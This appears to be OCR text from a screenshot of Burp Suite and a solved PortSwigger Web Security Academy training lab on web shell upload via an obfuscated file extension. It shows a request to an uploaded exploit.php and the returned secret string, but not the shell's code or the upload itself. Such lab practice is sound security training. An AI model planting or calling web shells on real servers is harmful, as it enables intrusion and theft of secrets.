 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < >
Target: https://0ae3007f049f35a381a0f2c400f600d9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host:
0ae3007f049f35a381a0f2c400f600d9.web-
security-academy.net
3 Cookie: session=
bu29iAwITigcxaLpfP106DG4HWENOfLV
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="133",
"Not(A:Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,imag
e/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ae3007f049f35a381a0f2c400f60
0d9.web-security-academy.net/my-accou
nt
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
? Search 0 highlights
Response
Pretty Raw Hex R... \n
1 HTTP/2 200 OK
2 Date: Sun, 18 May 2025 19:45:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html;
charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 iuArgbirjY3vp0QAl9adipnBrLowurn0
? Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
iuArgbirjY3vp0QAl9adipnBrLowurn0
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes
Done
207 bytes | 63 millis
Event log (1) All issues
Memory: 116.4MB
https://0ae3007f049f35a381a0f2c400f600d9.web-security-academy.net/my-account
WebSecurity
Academy
Web shell upload via obfuscated file extension
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Choose File No file chosen
Upload